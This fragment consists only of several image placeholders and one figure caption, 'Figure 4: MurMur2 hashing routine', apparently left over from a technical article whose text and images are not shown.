




 Figure 4: MurMur2 hashing routine